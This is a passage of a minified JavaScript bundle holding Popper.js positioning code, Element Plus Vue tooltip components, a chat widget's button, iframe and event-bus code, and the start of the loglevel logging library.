0:V[x])!=null?Y:0,g=W+Zo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?vT(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var qT={name:"preventOverflow",enabled:!0,phase:"main",fn:WT,requiresIfExists:["offset"]};function zT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function GT(e){return e===tt(e)||!We(e)?Rs(e):zT(e)}function YT(e){var t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function QT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&YT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Ms(i))&&(a=GT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Fs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function JT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function ZT(e){var t=JT(e);return pT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function XT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function ew(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var qu={placement:"bottom",modifiers:[],strategy:"absolute"};function zu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Ls(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?qu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},qu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=ZT(ew([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(zu(E,m)){c.rects={reference:QT(E,Rr(m),c.options.strategy==="fixed"),popper:Ps(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:XT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!zu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Ls();var tw=[Lu,Wu,Vu,Du];Ls({defaultModifiers:tw});var nw=[Lu,Wu,Vu,Du,kT,VT,qT,OT,jT],rw=Ls({defaultModifiers:nw});const ow=["fixed","absolute"],iw=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:Ds,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:ow,default:"absolute"}}),Gu=et({...iw,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...lu(["ariaLabel"])}),sw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},aw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},lw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...uw(e),...t]};return fw(i,o==null?void 0:o.modifiers),i},cw=e=>{if(Xe)return On(e)};function uw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function fw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const dw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=pw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=ol(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=rw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function pw(e){const t=Object.keys(e.elements),n=_s(t.map(o=>[o,e.styles[o]||{}])),r=_s(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const hw=0,mw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Ts,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:hw;return{name:"arrow",enabled:!rO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...lw(e,[A(l),A(a)])})),f=te(()=>cw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=dw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},gw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=AO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},_w=Ne({...Ne({name:"ElPopperContent"}),props:Gu,emits:sw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=aw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=mw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=gw(r,{styles:v,attributes:u,role:E}),D=Ae(cu,void 0),j=le();dn(fu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(cu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{vs(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(tT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var vw=Tt(_w,[["__file","content.vue"]]);const Ew=ys(RO),js=Symbol("elTooltip");function Yu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Qc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const bw=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),yw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Yu(),{registerTimeout:s,cancelTimeout:a}=Yu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Qu=et({...bw,...Gu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...lu(["ariaLabel"])}),Ju=et({...hu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),Ow=bs({type:he(Boolean),default:null}),Tw=bs({type:he(Function)}),Zu=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:Ow,[n]:Tw};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Kc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Zu("modelValue");const{useModelToggleProps:ww,useModelToggleEmits:Nw,useModelToggle:Cw}=Zu("visible"),Sw=et({...du,...ww,...Qu,...Ju,...pu,showArrow:{type:Boolean,default:!0}}),Aw=[...Nw,"before-show","before-hide","show","hide","open","close"],xw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{xw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},Dw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Ju,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(js,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(UO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Iw=Tt(Dw,[["__file","trigger.vue"]]);const Pw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var $w=Tt(Ne({__name:"teleport",props:Pw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(sE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const Rw=ys($w),Xu=()=>{const e=ls(),t=uu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Fw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Mw=()=>{const{id:e,selector:t}=Xu();return Rl(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Fw(e.value)}),{id:e,selector:t}},Vw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Qu,setup(e,{expose:t}){const n=e,{selector:r}=Xu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(js,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=bO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A(Rw),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(ts,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Sl((re(),Pe(A(vw),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[$E,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Lw=Tt(Vw,[["__file","content.vue"]]);const jw=Ne({...Ne({name:"ElTooltip"}),props:Sw,emits:Aw,setup(e,{expose:t,emit:n}){const r=e;Mw();const o=PO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Cw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=yw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Kc(r.visible)&&!p.value);dn(js,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return Pl(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(Ew),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Iw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Lw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-class":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},a_(m.content),1))]),m.showArrow?(re(),Pe(A(MO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var Bw=Tt(jw,[["__file","tooltip.vue"]]);const Uw=ys(Bw),kw="[data-uri]",_C="",qt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Hw={name:"ChatButton",components:{ElTooltip:Uw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Wg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${kw})`,width:"50%"}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Kw=["aria-label"];function Ww(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Kw)]),_:1},8,["content","disabled"]))}const qw=qt(Hw,[["render",Ww]]);function Bs(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Us=Bs(),ks=Bs(),Hs={SDK:"sdk",APP:"app"},Ks=Hs,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:Hs,LISTEN_TO:Ks,on:(e,t,n)=>{e===Ks.SDK?Us.on(t,n):ks.on(t,n)},off:(e,t,n)=>{e===Ks.SDK?Us.off(t,n):ks.off(t,n)},emit:(e,t,n)=>{e===Hs.SDK?ks.emit(t,n):Us.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},NC="",zw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},Gw=["src"];function Yw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,Gw)):Je("",!0)],2)}const Qw=qt(zw,[["render",Yw]]);var Jw=Object.prototype,Zw=Jw.hasOwnProperty;function Xw(e,t){return e!=null&&Zw.call(e,t)}var eN=Xw,tN=9007199254740991,nN=/^(?:0|[1-9]\d*)$/;function rN(e,t){var n=typeof e;return t=t??tN,!!t&&(n=="number"||n!="symbol"&&nN.test(e))&&e>-1&&e%1==0&&e<t}var oN=rN,iN=ha,sN=Na,aN=Xn,lN=oN,cN=ci,uN=ma;function fN(e,t,n){t=iN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=uN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&cN(o)&&lN(s,o)&&(aN(e)||sN(e)))}var dN=fN,pN=eN,hN=dN;function mN(e,t){return e!=null&&hN(e,t,pN)}var gN=mN;const _N=Xo(gN),CC="",vN={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},EN={ref:"externalIframeContainer"};function bN(e,t,n,r,o,i){return re(),Ie("div",EN,null,512)}const yN=qt(vN,[["render",bN],["__scopeId","data-v-5b6b4c3d"]]);var ef={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof 